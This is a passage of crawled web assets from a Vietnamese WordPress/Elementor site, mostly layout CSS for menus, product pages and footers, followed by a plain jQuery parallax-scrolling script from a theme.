);padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d .elementor-menu-toggle,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8525 .elementor-element.elementor-element-bae672d ul.sub-menu{width:220px;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:767px){.elementor-8525 .elementor-element.elementor-element-7f403c2{text-align:center;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8525 .elementor-element.elementor-element-cecf295 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-wrapper{text-align:center;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8525 .elementor-element.elementor-element-e14516b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-6c77ccc{--flex-wrap:nowrap;}.elementor-8525 .elementor-element.elementor-element-4c01c27{--width:50%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8525 .elementor-element.elementor-element-5a8d340{--width:40%;--justify-content:center;--flex-wrap:nowrap;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title a{font-size:16px;line-height:18px;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--width:60%;}.elementor-8525 .elementor-element.elementor-element-e8edb3c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:12px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:12px;}.elementor-8525 .elementor-element.elementor-element-910a55c{--width:50%;}.elementor-8525 .elementor-element.elementor-element-59bb17f{text-align:center;}.elementor-8525 .elementor-element.elementor-element-0638317{--width:50%;}}@media(min-width:768px){.elementor-8525 .elementor-element.elementor-element-7fb6b6c{width:100%;}.elementor-8525 .elementor-element.elementor-element-5a8d340{--width:50%;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--width:50%;}.elementor-8525 .elementor-element.elementor-element-910a55c{--width:50%;}.elementor-8525 .elementor-element.elementor-element-0638317{--width:50%;}}/* Start custom CSS for icon-box, class: .elementor-element-225b975 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-4327689 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-f261e49 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-5939e3d */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-2506.css?ver=1690635807
body_size: 569
content:
.elementor-2506 .elementor-element.elementor-element-dccb92d .woocommerce-breadcrumb{color:#3F9949;}.elementor-2506 .elementor-element.elementor-element-dccb92d .woocommerce-breadcrumb > a{color:#000000;}.elementor-2506 .elementor-element.elementor-element-e2e8733 .product_title{font-size:24px;line-height:1.5em;}.elementor-2506 .elementor-element.elementor-element-86de4fa .product_meta .detail-container:not(:last-child):after{content:"";}.elementor-2506 .elementor-element.elementor-element-86de4fa:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child):after{border-top-style:solid;border-top-width:1px;margin-bottom:calc(-1px/2);}.elementor-2506 .elementor-element.elementor-element-86de4fa.elementor-woo-meta--view-inline .product_meta .detail-container:not(:last-child):after{border-left-style:solid;border-left-width:1px;}.elementor-2506 .elementor-element.elementor-element-86de4fa a{color:#D02B2B;}.elementor-2506 .elementor-element.elementor-element-6f2a306{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-2506 .elementor-element.elementor-element-f8927d3.elementor-widget-wl-product-related .products > h2{word-spacing:0px;text-align:left;}.elementor-2506 .elementor-element.elementor-element-a1050d1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}/* Start custom CSS for wl-product-related, class: .elementor-element-f8927d3 */.san-pham-tuong-tu .excerpt {
  /* Định nghĩa chiều cao của phần hiển thị */
  display: -webkit-box;
  -webkit-line-clamp: 5; /* Số dòng muốn hiển thị */
  -webkit-box-orient: vertical;
  overflow: hidden;
  
  /* Thêm dấu ... khi văn bản bị cắt */
  text-overflow: ellipsis;
  
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547
body_size: 400
content:
.elementor-9695 .elementor-element.elementor-element-685c692e .hfe-site-logo-container, .elementor-9695 .elementor-element.elementor-element-685c692e .hfe-caption-width figcaption{text-align:left;}.elementor-9695 .elementor-element.elementor-element-685c692e .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-9695 .elementor-element.elementor-element-685c692e .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-9695 .elementor-element.elementor-element-7e3b4a67{text-align:justify;color:#FFFFFF;font-size:13px;}

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448
body_size: 770
content:
.elementor-9698 .elementor-element.elementor-element-3a7d4a4a{--spacer-size:25px;}.elementor-9698 .elementor-element.elementor-element-2a2bf95e .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-9698 .elementor-element.elementor-element-193a9056{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-9698 .elementor-element.elementor-element-193a9056 .elementor-divider-separator{width:100%;}.elementor-9698 .elementor-element.elementor-element-193a9056 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9698 .elementor-element.elementor-element-1e539a6e{text-align:justify;color:#FFFFFF;font-size:13px;text-decoration:none;}/* Start custom CSS for column, class: .elementor-element-2e4427a */.footer-link a:hover {text-decoration: none;
    color: #b3c87a !important;}
  .footer-link  a{
        color: #fff !important;
    }/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dcen.vn/wp-content/themes/minhthanh/js/parallax/translate3d.js?ver=21.8.4
body_size: 1441
content:
/**
 * Parallax
 *
 * Translate3d
 * 1.0 | Muffin Group
 */

var mfnSetup = {
  translate: null
};

(function($) {

  /* globals jQuery */

  "use strict";

  /**
   * mfnSetup
   */

  // has3d

  var has3d = function() {

    if (!window.getComputedStyle) {
      return false;
    }

    var el = document.createElement('div'),
      has3d,
      transforms = {
        'webkitTransform': '-webkit-transform',
        'OTransform': '-o-transform',
        'msTransform': '-ms-transform',
        'MozTransform': '-moz-transform',
        'transform': 'transform'
      };

    document.body.insertBefore(el, null);

    for (var t in transforms) {
      if (el.style[t] !== undefined) {
        el.style[t] = "translate3d(1px,1px,1px)";
        has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
      }
    }

    document.body.removeChild(el);

    return (has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none");
  };

  // browserPrefix

  var browserPrefix = function() {

    var el = document.createElement('div'),
      vendor = ["ms", "O", "Webkit", "Moz"],
      i, prefix;

    for (i in vendor) {
      if (el.style[vendor[i] + "Transition"] !== undefined) {
        prefix = vendor[i];
        break;
      }
    }
    return prefix;
  };

  // __construct

  var __construct = function() {

    if (has3d()) {

      mfnSetup.translate = function(el, x, y) {
        el.css('-' + browserPrefix() + '-transform', 'translate3d(' + x + ', ' + y + ', 0)');
      };

    } else {

      mfnSetup.translate = function(el, x, y) {
        el.css({
          "left": x,
          "top": y
        });
      };

    }
  };

  __construct();

})(jQuery);

(function($) {

  "use strict";

  /**
   * $.fn.mfnParallax
   */

  $.fn.mfnParallax = function() {

    var el = $(this),
      parent = el.parent(),
      speed = 500,
      element, parentPos, windowH;

    // imageSize

    var imageSize = function(img) {

      var w, h, l, t; // width, height, left, top

      var imageW = img.get(0).naturalWidth;
      var imageH = img.get(0).naturalHeight;

      var parentW = img.parent().outerWidth();
      var parentH = img.parent().outerHeight();

      var windowH = $(window).height();

      // fix for small sections
      if (windowH > parentH) {
        parentH = windowH;
      }

      var diff = imageW / parentW;

      if ((imageH / diff) < parentH) {

        w = imageW / (imageH / parentH);
        h = parentH;

        if (w > imageW) {

          w = imageW;
          h = imageH;

        }

      } else {

        w = parentW;
        h = imageH / diff;

      }

      l = (parentW - w) / 2;
      t = (parentH - h) / 2;

      return [w, h, l, t];
    };

    // parallax

    var parallax = function() {

      var scrollTop = $(window).scrollTop(),
        scrollDiff, ratio, translateTop;

      if (parentPos !== undefined) {

        if (scrollTop >= parentPos.min && scrollTop <= parentPos.max) {

          scrollDiff = scrollTop - parentPos.min;
          ratio = scrollDiff / parentPos.height;

          translateTop = windowH + (ratio * speed) - scrollDiff - (speed * (windowH / parentPos.height));

          mfnSetup.translate(el, element.left + "px", -Math.round(translateTop) + "px");
        }

      }
    };

    // init

    var init = function() {

      windowH = $(window).height();

      var initElement = function() {

        var size = imageSize(el);

        el.removeAttr('style').css({
          'width': size[0],
          'height': size[1]
        });

        mfnSetup.translate(el, size[2] + "px", size[3] + "px");

        return {
          'width': size[0],
          'height': size[1],
          'left': size[2],
          'top': size[3]
        };
      };

      element = initElement();

      var initParent = function() {

        var min = parent.offset().top - $(window).height();
        var max = parent.offset().top + $(parent).outerHeight();

        return {
          'min': min,
          'max': max,
          'height': max - min
        };
      };

      parentPos = initParent();
    };

    // reload

    var reload = function() {

      setTimeout(function() {
        init();
        parallax();
      }, 50);

    };

    // .bind()

    $(window).bind('load resize', reload);
    $(window).bind('scroll', parallax);

  };

  /**
   * $(document).ready
   * Specify a function to execute when the DOM is fully loaded.
   */

  $(document).ready(function() {

    if ($(".mfn-parallax").length) {

      $(".mfn-parallax").each(function() {
        $(this).mfnParallax();
      });

    }

  });

})(jQuery);
;